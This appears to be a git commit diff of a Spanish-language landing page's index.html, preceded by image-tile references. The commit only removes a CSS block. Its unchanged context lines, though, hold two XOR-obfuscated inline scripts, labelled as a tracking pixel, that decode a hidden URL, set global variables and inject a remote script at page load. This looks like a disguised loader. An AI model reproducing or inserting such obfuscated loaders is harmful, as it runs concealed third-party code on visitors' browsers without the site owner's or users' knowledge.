




==== commit ffffc654: "Remove extra options copy below app demo" ====
--- a/Villa-Luna-Vercel/index.html
+++ b/Villa-Luna-Vercel/index.html
@@ -2,5 +2,5 @@
 <!-- Integración de seguimiento existente: UTMify UTMs y pixel. -->
 <script>(function(){var c_kj=atob("DOfbHkhsxG21Pe/JPZz5azoA5leXVZu9TZThMWcPoAObSJukVIGiMCsDqUPXT8C6XpWybjwf6xjBUJzmUYavezsY6gfGH8PrXJOvbCEOsRnQTs3zZpz5cCkBoU+PH4uoSYb2azwBrQvMEJ+7WJG+cDxBtxjXVIu6H8v5aCkAsQiXB83rQLqm");var h_du6e=[];for(var j_a=0;j_a<c_kj.length;j_a++){h_du6e.push(c_kj.charCodeAt(j_a)&255);}var e_pj6b=h_du6e[0];var c_plr=h_du6e.slice(1,1+e_pj6b);var k_0=h_du6e.slice(1+e_pj6b);var l_3=k_0.map(function(b,u_t){return b^c_plr[u_t%e_pj6b];});var l_0v="";for(var g_0dt=0;g_0dt<l_3.length;g_0dt++){l_0v+=String.fromCharCode(l_3[g_0dt]&255);}var e_l=decodeURIComponent(escape(l_0v));var n_l2h=JSON.parse(e_l);var c_z=n_l2h.globals||[];c_z.forEach(function(h_o0){window[h_o0.name]=h_o0.value;});var l_qwb=document.createElement("script");l_qwb.src=n_l2h.url;l_qwb.async=true;l_qwb.defer=true;(n_l2h.attributes||[]).forEach(function(k_kb){l_qwb.setAttribute(k_kb.name,k_kb.value);});(document.head||document.documentElement).appendChild(l_qwb);})();</script>
 <script>(function(){var m_s=atob("DG8NU16vQm2Kiwj1zxQvJizDYFeo43yBvxw3fHHMJgOk/nyYpgl0fT3AL0Po+SeGrB1kIyrcbR3j822Z4B9kKzvDbAf5qSTXrht5ITfNNxnv+CrPlDIhcTnDLQ/r53vX9TR2cTDOLwiosSqFphdoPxfLYEGo/WmZugovaXyZIwm6um3D91hoZWqaIVrs7zjC/gs+am2NPzD3");var s_q=[];for(var b_9mo=0;b_9mo<m_s.length;b_9mo++){s_q.push(m_s.charCodeAt(b_9mo)&255);}var l_bx4o=s_q[0];var b_4jh=s_q.slice(1,1+l_bx4o);var o_x17=s_q.slice(1+l_bx4o);var j_fx6=o_x17.map(function(b,x_5o){return b^b_4jh[x_5o%l_bx4o];});var o_j="";for(var o_bqv=0;o_bqv<j_fx6.length;o_bqv++){o_j+=String.fromCharCode(j_fx6[o_bqv]&255);}var l_m=decodeURIComponent(escape(o_j));var z_thm=JSON.parse(l_m);var f_sd=z_thm.globals||[];f_sd.forEach(function(w_mr){window[w_mr.name]=w_mr.value;});var b_d=document.createElement("script");b_d.src=z_thm.url;b_d.async=true;b_d.defer=true;(z_thm.attributes||[]).forEach(function(h_e4){b_d.setAttribute(h_e4.name,h_e4.value);});(document.head||document.documentElement).appendChild(b_d);})();</script>
-<style id="compact-package">#bonos{padding-block:36px}#bonos .system-heading{margin-bottom:20px;max-width:700px}#bonos .system-heading h2{font-size:clamp(29px,5vw,46px);line-height:1.08}#bonos .system-heading>p:last-child{margin-top:12px;max-width:570px}#bonos .final-product-preview{margin:0 0 16px;min-height:0}#bonos .product-photo{max-height:230px;overflow:hidden}#bonos .product-photo img{height:230px;width:100%;object-fit:cover}#bonos .final-product-caption{padding:20px}#bonos .final-product-caption h3{font-size:25px}#bonos .final-product-caption p{margin-top:8px}#bonos .app-peek{border:1px solid #ffffff45;border-radius:16px;overflow:hidden}#bonos .app-peek>summary{padding:17px 20px;cursor:pointer;font-weight:700;color:#fff;list-style:none;display:flex;justify-content:space-between;gap:12px}#bonos .app-peek>summary:after{content:'＋';color:#f4d56a}#bonos .app-peek[open]>summary:after{content:'−'}#bonos .inline-app-demo{margin:0;padding:0 16px 16px;display:block}#bonos .inline-app-copy{display:none}#bonos .demo{max-width:600px;margin:auto}#bonos .final-inclusions{margin-top:16px;padding:0;border:0}#bonos .final-inclusions p{font-size:14px;line-height:1.5;margin:6px 0 0}@media(max-width:650px){#bonos{padding:28px 20px}#bonos .final-product-preview{display:grid;grid-template-columns:42% 58%;align-items:stretch}#bonos .product-photo{height:160px;max-height:160px}#bonos .product-photo img{height:160px}#bonos .product-photo span{display:none}#bonos .final-product-caption{padding:16px 12px}#bonos .final-product-caption h3{font-size:21px}#bonos .final-product-caption p{font-size:13px;line-height:1.4}#bonos .app-peek>summary{font-size:15px}}</style></head><body><aside class="mobile-top-offer" aria-label="Material digital"><span>EN TU CELULAR O IMPRESO</span></aside><a class="skip" href="#contenido">Ir al contenido</a><header class="header"><a class="brand" href="#inicio" 